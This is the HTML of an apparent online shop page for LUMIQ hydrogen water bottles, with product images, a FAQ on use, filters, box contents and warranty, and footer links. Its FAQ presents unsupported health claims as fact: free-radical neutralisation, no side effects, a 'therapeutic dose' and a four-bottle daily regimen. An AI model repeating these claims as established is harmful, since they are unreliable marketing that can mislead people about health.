<img src="//lumiqbottle.com/cdn/shop/files/Advertisement_37.png?v=1723138404&amp;width=1500" alt="" srcset="//lumiqbottle.com/cdn/shop/files/Advertisement_37.png?v=1723138404&amp;width=165 165w, //lumiqbottle.com/cdn/shop/files/Advertisement_37.png?v=1723138404&amp;width=360 360w, //lumiqbottle.com/cdn/shop/files/Advertisement_37.png?v=1723138404&amp;width=535 535w, //lumiqbottle.com/cdn/shop/files/Advertisement_37.png?v=1723138404&amp;width=750 750w, //lumiqbottle.com/cdn/shop/files/Advertisement_37.png?v=1723138404&amp;width=1070 1070w, //lumiqbottle.com/cdn/shop/files/Advertisement_37.png?v=1723138404&amp;width=1250 1250w, //lumiqbottle.com/cdn/shop/files/Advertisement_37.png?v=1723138404&amp;width=1500 1500w" width="1500" height="1500" loading="lazy" sizes="(min-width: 1400px) calc(466.6666666666667px * 1.0),
                            (min-width: 750px) calc((100vw - 30px) / 12 * 4 * 1.0), calc((100vw - 30px) / 4 * 4 * 1.0)">
                        </div>
                      
                    </div>
                  
              </div>
            
          
            
            
          
            
            
          
            
            
          
            
            
          
            
            
              <div
                class="custom-columns__block custom-columns__block-image always-display"
                style="--margin-top: 2.0rem;--margin-bottom: 2.0rem;--image-width:100%;--image-alignment:center;--border-radius:1.0rem;"
                
              >
                
                    <div
                      class="product-info__image-block product-info__image-block--mobile-alignment"
                      style="--image-width:100%;--image-alignment:center;--mobile-image-alignment:center;--border-radius:1.0rem;"
                    >
                      
                        <div class="media media--transparent ratio" style="--ratio-percent: 100.0%">
                          
<img src="//lumiqbottle.com/cdn/shop/files/gempages_473926655975359680-b01fc9ff-d558-4931-970d-f7cbca8596ad.png?v=1722366423&amp;width=1500" alt="" srcset="//lumiqbottle.com/cdn/shop/files/gempages_473926655975359680-b01fc9ff-d558-4931-970d-f7cbca8596ad.png?v=1722366423&amp;width=165 165w, //lumiqbottle.com/cdn/shop/files/gempages_473926655975359680-b01fc9ff-d558-4931-970d-f7cbca8596ad.png?v=1722366423&amp;width=360 360w, //lumiqbottle.com/cdn/shop/files/gempages_473926655975359680-b01fc9ff-d558-4931-970d-f7cbca8596ad.png?v=1722366423&amp;width=535 535w, //lumiqbottle.com/cdn/shop/files/gempages_473926655975359680-b01fc9ff-d558-4931-970d-f7cbca8596ad.png?v=1722366423&amp;width=750 750w, //lumiqbottle.com/cdn/shop/files/gempages_473926655975359680-b01fc9ff-d558-4931-970d-f7cbca8596ad.png?v=1722366423&amp;width=1070 1070w, //lumiqbottle.com/cdn/shop/files/gempages_473926655975359680-b01fc9ff-d558-4931-970d-f7cbca8596ad.png?v=1722366423&amp;width=1250 1250w, //lumiqbottle.com/cdn/shop/files/gempages_473926655975359680-b01fc9ff-d558-4931-970d-f7cbca8596ad.png?v=1722366423&amp;width=1500 1500w" width="1500" height="1500" loading="lazy" sizes="(min-width: 1400px) calc(466.6666666666667px * 1.0),
                            (min-width: 750px) calc((100vw - 30px) / 12 * 4 * 1.0), calc((100vw - 30px) / 4 * 4 * 1.0)">
                        </div>
                      
                    </div>
                  
              </div>
            
          
        </div>
      
        
        <div
          class="custom-columns__column always-display animate-item animate-item--child"
          style="--desktop-width:4;--mobile-width:2;--index: 2;"
        >
          
            
            
          
            
            
          
            
            
          
            
            
              <div
                class="custom-columns__block custom-columns__block-image always-display"
                style="--margin-top: 2.0rem;--margin-bottom: 2.0rem;--image-width:100%;--image-alignment:center;--border-radius:1.0rem;"
                
              >
                
                    <div
                      class="product-info__image-block product-info__image-block--mobile-alignment"
                      style="--image-width:100%;--image-alignment:center;--mobile-image-alignment:center;--border-radius:1.0rem;"
                    >
                      
                        <div class="media media--transparent ratio" style="--ratio-percent: 100.0%">
                          
<img src="//lumiqbottle.com/cdn/shop/files/Advertisement_40_6b218173-1713-4cd3-a9b8-1d934119f452.png?v=1723137578&amp;width=1500" alt="" srcset="//lumiqbottle.com/cdn/shop/files/Advertisement_40_6b218173-1713-4cd3-a9b8-1d934119f452.png?v=1723137578&amp;width=165 165w, //lumiqbottle.com/cdn/shop/files/Advertisement_40_6b218173-1713-4cd3-a9b8-1d934119f452.png?v=1723137578&amp;width=360 360w, //lumiqbottle.com/cdn/shop/files/Advertisement_40_6b218173-1713-4cd3-a9b8-1d934119f452.png?v=1723137578&amp;width=535 535w, //lumiqbottle.com/cdn/shop/files/Advertisement_40_6b218173-1713-4cd3-a9b8-1d934119f452.png?v=1723137578&amp;width=750 750w, //lumiqbottle.com/cdn/shop/files/Advertisement_40_6b218173-1713-4cd3-a9b8-1d934119f452.png?v=1723137578&amp;width=1070 1070w, //lumiqbottle.com/cdn/shop/files/Advertisement_40_6b218173-1713-4cd3-a9b8-1d934119f452.png?v=1723137578&amp;width=1250 1250w, //lumiqbottle.com/cdn/shop/files/Advertisement_40_6b218173-1713-4cd3-a9b8-1d934119f452.png?v=1723137578&amp;width=1500 1500w" width="1500" height="1500" loading="lazy" sizes="(min-width: 1400px) calc(466.6666666666667px * 1.0),
                            (min-width: 750px) calc((100vw - 30px) / 12 * 4 * 1.0), calc((100vw - 30px) / 4 * 2 * 1.0)">
                        </div>
                      
                    </div>
                  
              </div>
            
          
            
            
              <div
                class="custom-columns__block custom-columns__block-image always-display"
                style="--margin-top: 2.0rem;--margin-bottom: 2.0rem;--image-width:100%;--image-alignment:center;--border-radius:1.0rem;"
                
              >
                
                    <div
                      class="product-info__image-block product-info__image-block--mobile-alignment"
                      style="--image-width:100%;--image-alignment:center;--mobile-image-alignment:center;--border-radius:1.0rem;"
                    >
                      
                        <div class="media media--transparent ratio" style="--ratio-percent: 100.0%">
                          
<img src="//lumiqbottle.com/cdn/shop/files/gempages_473926655975359680-8615224a-ea82-4d76-b62e-614beb2bfdb4.jpg?v=1718554498&amp;width=1500" alt="" srcset="//lumiqbottle.com/cdn/shop/files/gempages_473926655975359680-8615224a-ea82-4d76-b62e-614beb2bfdb4.jpg?v=1718554498&amp;width=165 165w, //lumiqbottle.com/cdn/shop/files/gempages_473926655975359680-8615224a-ea82-4d76-b62e-614beb2bfdb4.jpg?v=1718554498&amp;width=360 360w, //lumiqbottle.com/cdn/shop/files/gempages_473926655975359680-8615224a-ea82-4d76-b62e-614beb2bfdb4.jpg?v=1718554498&amp;width=535 535w, //lumiqbottle.com/cdn/shop/files/gempages_473926655975359680-8615224a-ea82-4d76-b62e-614beb2bfdb4.jpg?v=1718554498&amp;width=750 750w, //lumiqbottle.com/cdn/shop/files/gempages_473926655975359680-8615224a-ea82-4d76-b62e-614beb2bfdb4.jpg?v=1718554498&amp;width=1070 1070w, //lumiqbottle.com/cdn/shop/files/gempages_473926655975359680-8615224a-ea82-4d76-b62e-614beb2bfdb4.jpg?v=1718554498&amp;width=1250 1250w, //lumiqbottle.com/cdn/shop/files/gempages_473926655975359680-8615224a-ea82-4d76-b62e-614beb2bfdb4.jpg?v=1718554498&amp;width=1500 1500w" width="1500" height="1500" loading="lazy" sizes="(min-width: 1400px) calc(466.6666666666667px * 1.0),
                            (min-width: 750px) calc((100vw - 30px) / 12 * 4 * 1.0), calc((100vw - 30px) / 4 * 2 * 1.0)">
                        </div>
                      
                    </div>
                  
              </div>
            
          
            
            
          
            
            
          
            
            
          
        </div>
      
        
        <div
          class="custom-columns__column always-display animate-item animate-item--child"
          style="--desktop-width:4;--mobile-width:2;--index: 3;"
        >
          
            
            
          
            
            
          
            
            
          
            
            
          
            
            
          
            
            
              <div
                class="custom-columns__block custom-columns__block-image always-display"
                style="--margin-top: 2.0rem;--margin-bottom: 2.0rem;--image-width:100%;--image-alignment:center;--border-radius:1.0rem;"
                
              >
                
                    <div
                      class="product-info__image-block product-info__image-block--mobile-alignment"
                      style="--image-width:100%;--image-alignment:center;--mobile-image-alignment:center;--border-radius:1.0rem;"
                    >
                      
                        <div class="media media--transparent ratio" style="--ratio-percent: 100.0%">
                          
<img src="//lumiqbottle.com/cdn/shop/files/Advertisement_67.png?v=1723138273&amp;width=1500" alt="" srcset="//lumiqbottle.com/cdn/shop/files/Advertisement_67.png?v=1723138273&amp;width=165 165w, //lumiqbottle.com/cdn/shop/files/Advertisement_67.png?v=1723138273&amp;width=360 360w, //lumiqbottle.com/cdn/shop/files/Advertisement_67.png?v=1723138273&amp;width=535 535w, //lumiqbottle.com/cdn/shop/files/Advertisement_67.png?v=1723138273&amp;width=750 750w, //lumiqbottle.com/cdn/shop/files/Advertisement_67.png?v=1723138273&amp;width=1070 1070w, //lumiqbottle.com/cdn/shop/files/Advertisement_67.png?v=1723138273&amp;width=1250 1250w, //lumiqbottle.com/cdn/shop/files/Advertisement_67.png?v=1723138273&amp;width=1500 1500w" width="1500" height="1500" loading="lazy" sizes="(min-width: 1400px) calc(466.6666666666667px * 1.0),
                            (min-width: 750px) calc((100vw - 30px) / 12 * 4 * 1.0), calc((100vw - 30px) / 4 * 2 * 1.0)">
                        </div>
                      
                    </div>
                  
              </div>
            
          
            
            
              <div
                class="custom-columns__block custom-columns__block-image always-display"
                style="--margin-top: 2.0rem;--margin-bottom: 2.0rem;--image-width:100%;--image-alignment:center;--border-radius:1.0rem;"
                
              >
                
                    <div
                      class="product-info__image-block product-info__image-block--mobile-alignment"
                      style="--image-width:100%;--image-alignment:center;--mobile-image-alignment:center;--border-radius:1.0rem;"
                    >
                      
                        <div class="media media--transparent ratio" style="--ratio-percent: 100.0%">
                          
<img src="//lumiqbottle.com/cdn/shop/files/473926655975359680-b3c02872-f375-4729-8b49-19d590dee172.png?v=1713860707&amp;width=1500" alt="473926655975359680-b3c02872-f375-4729-8b49-19d590dee172" srcset="//lumiqbottle.com/cdn/shop/files/473926655975359680-b3c02872-f375-4729-8b49-19d590dee172.png?v=1713860707&amp;width=165 165w, //lumiqbottle.com/cdn/shop/files/473926655975359680-b3c02872-f375-4729-8b49-19d590dee172.png?v=1713860707&amp;width=360 360w, //lumiqbottle.com/cdn/shop/files/473926655975359680-b3c02872-f375-4729-8b49-19d590dee172.png?v=1713860707&amp;width=535 535w, //lumiqbottle.com/cdn/shop/files/473926655975359680-b3c02872-f375-4729-8b49-19d590dee172.png?v=1713860707&amp;width=750 750w, //lumiqbottle.com/cdn/shop/files/473926655975359680-b3c02872-f375-4729-8b49-19d590dee172.png?v=1713860707&amp;width=1070 1070w, //lumiqbottle.com/cdn/shop/files/473926655975359680-b3c02872-f375-4729-8b49-19d590dee172.png?v=1713860707&amp;width=1250 1250w, //lumiqbottle.com/cdn/shop/files/473926655975359680-b3c02872-f375-4729-8b49-19d590dee172.png?v=1713860707&amp;width=1500 1500w" width="1500" height="1500" loading="lazy" sizes="(min-width: 1400px) calc(466.6666666666667px * 1.0),
                            (min-width: 750px) calc((100vw - 30px) / 12 * 4 * 1.0), calc((100vw - 30px) / 4 * 2 * 1.0)">
                        </div>
                      
                    </div>
                  
              </div>
            
          
            
            
          
        </div>
      
        
        <div
          class="custom-columns__column always-display animate-item animate-item--child"
          style="--desktop-width:3;--mobile-width:4;--index: 4;"
        >
          
            
            
          
            
            
          
            
            
          
            
            
          
            
            
          
            
            
          
            
            
          
            
            
          
        </div>
      
        
        <div
          class="custom-columns__column always-display animate-item animate-item--child"
          style="--desktop-width:3;--mobile-width:4;--index: 5;"
        >
          
            
            
          
            
            
          
            
            
          
            
            
          
            
            
          
            
            
          
            
            
          
            
            
          
        </div>
      
    </div>
  </div>
</div>


</div><section id="shopify-section-template--23198975885643__collapsible_content_DP8NPx" class="shopify-section section"><style data-shopify>.section-template--23198975885643__collapsible_content_DP8NPx-padding {
    padding-top: 27px;
    padding-bottom: 27px;
  }

  @media screen and (min-width: 750px) {
    .section-template--23198975885643__collapsible_content_DP8NPx-padding {
      padding-top: 36px;
      padding-bottom: 36px;
    }
  }

  .color-scheme-template--23198975885643__collapsible_content_DP8NPx.color-custom {
    --color-background: 255, 255, 255;
    --gradient-background: #ffffff;
    --color-foreground: 46, 42, 57;
  }
  .container-color-scheme-template--23198975885643__collapsible_content_DP8NPx.color-custom {
    --color-background: 255, 255, 255;
    --gradient-background: #ffffff;
    --color-foreground: 46, 42, 57;
  }</style><div class="color-scheme-template--23198975885643__collapsible_content_DP8NPx color-background-1 gradient content-for-grouping animate-section animate--hidden always-display">
  
  <div class="collapsible-content collapsible-none-layout isolate content-container content-container--full-width">
    <div class="collapsible-content__wrapper section-template--23198975885643__collapsible_content_DP8NPx-padding">
      <div class="collapsible-content-wrapper-narrow">
        <div class="collapsible-content__header animate-item animate-item--child index-0" style="text-align: center;">
<h2 class="collapsible-content__heading h2 title-with-highlight" style='--hightlight-color:#6d388b'>
              Frequently asked questions
            </h2>
        </div>
        <div class="grid grid--1-col grid--2-col-tablet collapsible-content__grid collapsible-content__grid--reverse">
          <div class="grid__item"><div
                class="accordion animate-item animate-item--child accordion--medium accordion--top-border"
                style="--index:1;"
                
              >
                <details class='accordion__details'>
                  <summary class="accordion__summary">
                    <div class="summary__title">
                      
                        <span class="material-icon material-symbols-outlined">
  check_box
</span>
                      
                      <h2 class="h4 accordion__title">
                        What is hydrogen water?
                      </h2>
                    </div>
                    
                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                    
                  </summary>
                </details>
                <div class="accordion__content-wrapper">
                  <div
                    class="accordion__content rte"
                    id="CollapsibleAccordion-collapsible_row_4XA8yH-template--23198975885643__collapsible_content_DP8NPx"
                    role="region"
                    aria-labelledby="Summary-collapsible_row_4XA8yH-template--23198975885643__collapsible_content_DP8NPx"
                  >
                    <p>Hydrogen water is regular water infused with molecular hydrogen (H₂) gas. It retains its natural taste and appearance, but the dissolved hydrogen helps neutralize harmful free radicals in the body and promotes cellular health.</p>
                    
                  </div>
                </div>
              </div><div
                class="accordion animate-item animate-item--child accordion--medium accordion--top-border"
                style="--index:2;"
                
              >
                <details class='accordion__details'>
                  <summary class="accordion__summary">
                    <div class="summary__title">
                      
                        <span class="material-icon material-symbols-outlined">
  check_box
</span>
                      
                      <h2 class="h4 accordion__title">
                        Is hydrogen water safe to drink?   
                      </h2>
                    </div>
                    
                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                    
                  </summary>
                </details>
                <div class="accordion__content-wrapper">
                  <div
                    class="accordion__content rte"
                    id="CollapsibleAccordion-collapsible_row_JRbj4P-template--23198975885643__collapsible_content_DP8NPx"
                    role="region"
                    aria-labelledby="Summary-collapsible_row_JRbj4P-template--23198975885643__collapsible_content_DP8NPx"
                  >
                    <p>Yes, hydrogen water is safe to drink. Our hydrogen water bottles are designed to produce molecular hydrogen in safe, controlled amounts that are beneficial for health. The hydrogen gas is dissolved in the water, and there are no harmful side effects associated with drinking hydrogen-infused water. In fact, many users report feeling more energized and experiencing improved well-being. As with any wellness product, we recommend following the usage guidelines provided with our LUMIQ® bottles to ensure the best experience.</p>
                    
                  </div>
                </div>
              </div><div
                class="accordion animate-item animate-item--child accordion--medium accordion--top-border"
                style="--index:3;"
                
              >
                <details class='accordion__details'>
                  <summary class="accordion__summary">
                    <div class="summary__title">
                      
                        <span class="material-icon material-symbols-outlined">
  check_box
</span>
                      
                      <h2 class="h4 accordion__title">
                        How much H2 in a day?
                      </h2>
                    </div>
                    
                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                    
                  </summary>
                </details>
                <div class="accordion__content-wrapper">
                  <div
                    class="accordion__content rte"
                    id="CollapsibleAccordion-collapsible_row_Wzf37V-template--23198975885643__collapsible_content_DP8NPx"
                    role="region"
                    aria-labelledby="Summary-collapsible_row_Wzf37V-template--23198975885643__collapsible_content_DP8NPx"
                  >
                    <p>According to the research conducted, the patients & athletes that consumed roughly 4 bottles per day of hydrogen-rich water would achieve optimal results. You can start your hydrogen journey slow and build your way up to 4 bottles a day for best results. </p>
                    
                  </div>
                </div>
              </div><div
                class="accordion animate-item animate-item--child accordion--medium accordion--top-border"
                style="--index:4;"
                
              >
                <details class='accordion__details'>
                  <summary class="accordion__summary">
                    <div class="summary__title">
                      
                        <span class="material-icon material-symbols-outlined">
  check_box
</span>
                      
                      <h2 class="h4 accordion__title">
                        How does hydrogen water produced by LUMIQ® differ from regular water?
                      </h2>
                    </div>
                    
                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                    
                  </summary>
                </details>
                <div class="accordion__content-wrapper">
                  <div
                    class="accordion__content rte"
                    id="CollapsibleAccordion-collapsible_row_A9BRYW-template--23198975885643__collapsible_content_DP8NPx"
                    role="region"
                    aria-labelledby="Summary-collapsible_row_A9BRYW-template--23198975885643__collapsible_content_DP8NPx"
                  >
                    <p>Hydrogen water is regular water (H₂O) infused with additional molecular hydrogen (H₂) gas. Unlike regular water, which contains minimal dissolved hydrogen, hydrogen water has higher concentrations of hydrogen molecules. While regular water is essential for hydration, LUMIQ® bottles are specifically designed to produce a therapeutic dose of hydrogen, offering additional health benefits.</p>
                    
                  </div>
                </div>
              </div><div
                class="accordion animate-item animate-item--child accordion--medium accordion--top-border"
                style="--index:5;"
                
              >
                <details class='accordion__details'>
                  <summary class="accordion__summary">
                    <div class="summary__title">
                      
                        <span class="material-icon material-symbols-outlined">
  check_box
</span>
                      
                      <h2 class="h4 accordion__title">
                        How does LUMIQ® bottle work ?
                      </h2>
                    </div>
                    
                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                    
                  </summary>
                </details>
                <div class="accordion__content-wrapper">
                  <div
                    class="accordion__content rte"
                    id="CollapsibleAccordion-collapsible_row_thDn9N-template--23198975885643__collapsible_content_DP8NPx"
                    role="region"
                    aria-labelledby="Summary-collapsible_row_thDn9N-template--23198975885643__collapsible_content_DP8NPx"
                  >
                    <p>LUMIQ® hydrogen water bottle uses Proton Exchange Membrane (PEM) paired with a Solid Polymer Electrolyte (SPE) electrolysis that is responsible for the splitting of H2O and the production of hydrogen molecules in order to produce highly concentrated hydrogen water.</p>
                    
                  </div>
                </div>
              </div><div
                class="accordion animate-item animate-item--child accordion--medium accordion--top-border"
                style="--index:6;"
                
              >
                <details class='accordion__details'>
                  <summary class="accordion__summary">
                    <div class="summary__title">
                      
                        <span class="material-icon material-symbols-outlined">
  check_box
</span>
                      
                      <h2 class="h4 accordion__title">
                        How to use LUMIQ® bottle?
                      </h2>
                    </div>
                    
                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                    
                  </summary>
                </details>
                <div class="accordion__content-wrapper">
                  <div
                    class="accordion__content rte"
                    id="CollapsibleAccordion-collapsible_row_hmzdxx-template--23198975885643__collapsible_content_DP8NPx"
                    role="region"
                    aria-labelledby="Summary-collapsible_row_hmzdxx-template--23198975885643__collapsible_content_DP8NPx"
                  >
                    <p>Hydrate your body and brain with hydrogen-infused water by following these steps:</p><ul><li>Fill up your LUMIQ® hydrogen water bottle with clean water.</li><li>Keep in mind to use the distilled, boiled, spring, mineral, or tap water. Avoid using any other type of liquid, including juice, soda, etc.</li><li>Press the button of the LUMIQ® hydrogen water bottle on the base.</li><li>Remember to close the lid before you turn ON the device.</li><li>Wait for at least three minutes, and the LUMIQ® hydrogen water bottle will automatically turn OFF. Your hydrogen-enriched water is ready for you to consume all day long.</li></ul><p><strong>IMPORTANT: </strong>LUMIQ® PRO and ProPure bottles are shipped with a small amount of distilled water to prevent damage to the filters caused by drying out during storage and shipment. Before use, please remove the small lid/cap (rotate counter-clockwise) above the bottle base and then pour out the distilled water from the special chamber.</p>
                    
                  </div>
                </div>
              </div><div
                class="accordion animate-item animate-item--child accordion--medium accordion--top-border"
                style="--index:7;"
                
              >
                <details class='accordion__details'>
                  <summary class="accordion__summary">
                    <div class="summary__title">
                      
                        <span class="material-icon material-symbols-outlined">
  check_box
</span>
                      
                      <h2 class="h4 accordion__title">
                        Do I need to replace filters on my LUMIQ® bottle?
                      </h2>
                    </div>
                    
                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                    
                  </summary>
                </details>
                <div class="accordion__content-wrapper">
                  <div
                    class="accordion__content rte"
                    id="CollapsibleAccordion-collapsible_row_Db6F7x-template--23198975885643__collapsible_content_DP8NPx"
                    role="region"
                    aria-labelledby="Summary-collapsible_row_Db6F7x-template--23198975885643__collapsible_content_DP8NPx"
                  >
                    <p>Fortunately, with the LUMIQ® hydrogen water bottle, you are free from the hassle of changing filters. Built-in SPE (solid polymer electrolyte) and PEM (proton exchange membrane) filters eliminate the requirement of changing filters after usage. LUMIQ® hydrogen water bottle also contains built-in self-cleaning mode that cleans the bottles and ensures that it produces fresh and crisp hydrogen water every time you drink.</p>
                    
                  </div>
                </div>
              </div><div
                class="accordion animate-item animate-item--child accordion--medium accordion--top-border"
                style="--index:8;"
                
              >
                <details class='accordion__details'>
                  <summary class="accordion__summary">
                    <div class="summary__title">
                      
                        <span class="material-icon material-symbols-outlined">
  check_box
</span>
                      
                      <h2 class="h4 accordion__title">
                        What LUMIQ® bottle box include?
                      </h2>
                    </div>
                    
                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                    
                  </summary>
                </details>
                <div class="accordion__content-wrapper">
                  <div
                    class="accordion__content rte"
                    id="CollapsibleAccordion-collapsible_row_3We9L8-template--23198975885643__collapsible_content_DP8NPx"
                    role="region"
                    aria-labelledby="Summary-collapsible_row_3We9L8-template--23198975885643__collapsible_content_DP8NPx"
                  >
                    <p>LUMIQ® Water Bottle<br/>Generic Water Bottle Connector for Traveling<br/>Hydrogen Inhaler Attachment for Hydrogen Breathing<br/>USB to USB-C connector<br/>Owners Manual</p>
                    
                  </div>
                </div>
              </div><div
                class="accordion animate-item animate-item--child accordion--medium accordion--top-border"
                style="--index:9;"
                
              >
                <details class='accordion__details'>
                  <summary class="accordion__summary">
                    <div class="summary__title">
                      
                        <span class="material-icon material-symbols-outlined">
  check_box
</span>
                      
                      <h2 class="h4 accordion__title">
                        Does LUMIQ® offer a warranty?
                      </h2>
                    </div>
                    
                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                    
                  </summary>
                </details>
                <div class="accordion__content-wrapper">
                  <div
                    class="accordion__content rte"
                    id="CollapsibleAccordion-collapsible_row_b7bdk9-template--23198975885643__collapsible_content_DP8NPx"
                    role="region"
                    aria-labelledby="Summary-collapsible_row_b7bdk9-template--23198975885643__collapsible_content_DP8NPx"
                  >
                    <p>We offer a 13-month warranty to repair or replace any defective material or component. It does not cover any issues due to normal wear and tear, misuse or loss / theft of the bottle.</p>
                    
                  </div>
                </div>
              </div></div>
        </div>
      </div>
    </div>
  </div>
</div>


</section>
</div>
<style>.icartShopifyCartContent{width: 100%;}</style>
    </main>

    <div id="shopify-section-promo-popup" class="shopify-section">
</div>
    <div id="shopify-section-scroll-to-top-btn" class="shopify-section"><style data-shopify>
  .scroll-to-top-btn-scroll-to-top-btn {
    --offset-x: 2.0rem;
    --offset-y: 2.0rem;
  }
  @media screen and (max-width: 749px) {
    .scroll-to-top-btn-scroll-to-top-btn {
      --offset-x: 1.5rem;
      --offset-y: 1.5rem;
    }
  }
</style>


  <button
    class="floating-btn scroll-to-top-btn scroll-to-top-btn-bottom-right scroll-to-top-btn-scroll-to-top-btn color-accent-1"
    onclick="handleScrollToTop()"
    
      style="display:none;"
    
  >
    <svg
      aria-hidden="true"
      focusable="false"
      data-prefix="fas"
      data-icon="chevron-up"
      class="svg-inline--fa fa-chevron-up "
      role="img"
      xmlns="http://www.w3.org/2000/svg"
      viewBox="0 0 512 512"
    >
      <path fill="currentColor" d="M233.4 105.4c12.5-12.5 32.8-12.5 45.3 0l192 192c12.5 12.5 12.5 32.8 0 45.3s-32.8 12.5-45.3 0L256 173.3 86.6 342.6c-12.5 12.5-32.8 12.5-45.3 0s-12.5-32.8 0-45.3l192-192z"></path>
    </svg>
  </button>
  
  <script>
    
      function checkBtnVisibility() {
        const scrollToTopBtn = document.querySelector('.scroll-to-top-btn');
        if (scrollToTopBtn) {
          if (window.scrollY > 400) {
            scrollToTopBtn.style.display = '';
          } else {
            scrollToTopBtn.style.display = 'none';
          }
        }
      }
      checkBtnVisibility()
    
      window.addEventListener('scroll', checkBtnVisibility)
    
  
    function handleScrollToTop() {
      window.scrollTo({
        top: 0,
        behavior: "smooth"
      })
    }
  </script>




</div>
    <div id="shopify-section-global-music-player" class="shopify-section"><style data-shopify>
  .music-player-global-music-player {
    --offset-x: 2.0rem;
    --offset-y: 2.0rem;
  }
  @media screen and (max-width: 749px) {
    .music-player-global-music-player {
      --offset-x: 1.5rem;
      --offset-y: 1.5rem;
    }
  }
</style>




</div>
    <!-- BEGIN sections: footer-group -->
<div id="shopify-section-sections--23198976311627__footer" class="shopify-section shopify-section-group-footer-group">
<link rel="stylesheet" href="//lumiqbottle.com/cdn/shop/t/8/assets/component-card.css?v=145235174910005381151722255618" media="print" onload="this.media='all'">
<noscript><link href="//lumiqbottle.com/cdn/shop/t/8/assets/component-card.css?v=145235174910005381151722255618" rel="stylesheet" type="text/css" media="all" /></noscript><style data-shopify>.footer {
    margin-top: 0px;
  }

  .section-sections--23198976311627__footer-padding {
    padding-top: 24px;
    padding-bottom: 15px;
  }

  @media screen and (min-width: 750px) {
    .footer {
      margin-top: 0px;
    }

    .section-sections--23198976311627__footer-padding {
      padding-top: 32px;
      padding-bottom: 20px;
    }
  }

  .color-scheme-sections--23198976311627__footer.color-custom {
    --color-background: 18, 18, 18;
    --gradient-background: #121212;
    --color-foreground: 255, 255, 255;
    --color-button: 255, 255, 255;
    --color-button-text: 18, 18, 18;
    --color-base-outline-button-labels: 255, 255, 255;
  }</style><footer class="footer color-scheme-sections--23198976311627__footer color-accent-1 gradient section-sections--23198976311627__footer-padding animate-section animate--hidden" data-animations='' data-type='53qs+EUk53R2JNtdGZVaAawvY6WoqeSu73qoCJ6dxrWRjeD8XOvA6e/46xF5V6qqU9aFCaoXM+ApIWnu2xYCGY1DgoK+3FM5/7DeUYYPOpWpJqFovS6jgI3HHcdA3uMXgOlX2/CMXsWrK8aY9qWpXFs2L92l9m3lz4EqGJNsbhBNlPgqNZWkIWW2qkxkqinLlKwqs6pBfwscZp52ImSXNeEdZBjlSRGPF6Vj4rVZd1/3rmMdEd3xH91C8Ju2AYgCgFOKr9A6I7MXwLwmclBIWbUKvX7pKIZuj5UBC5FVYifdll9VD2rMHN6wZeUC1FPrE7/PdLgYehOjGfoCbqU50WxDdkLdOV3M/2I+yES45nPG0tSKz9kJLezPxzK2ifo2UIw9TOQLYSYpEQQhP4jEAw=='><div class="footer__content-top page-width"><div class="footer__blocks-wrapper grid"><div
                class="footer-block grid__item footer-block--menu footer-block--desktop-4 footer-block--mobile-2 animate-item animate-item--child"
                style="--index: 0;" 
              ><h2 class="footer-block__heading">Learn</h2><ul class="footer-block__details-content list-unstyled"><li>
                            <a
                              href="https://hydrogenwaterstudies.com/"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Hydrogen Water Studies
                            </a>
                          </li><li>
                            <a
                              href="/pages/hydrogen-research"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Hydrogen Research Page
                            </a>
                          </li><li>
                            <a
                              href="https://molecularhydrogeninstitute.org/"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Molecular Hydrogen Institute
                            </a>
                          </li><li>
                            <a
                              href="/blogs/news"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Hydrogen Water Blog
                            </a>
                          </li></ul></div><div
                class="footer-block grid__item footer-block--menu footer-block--desktop-4 footer-block--mobile-2 animate-item animate-item--child"
                style="--index: 1;" 
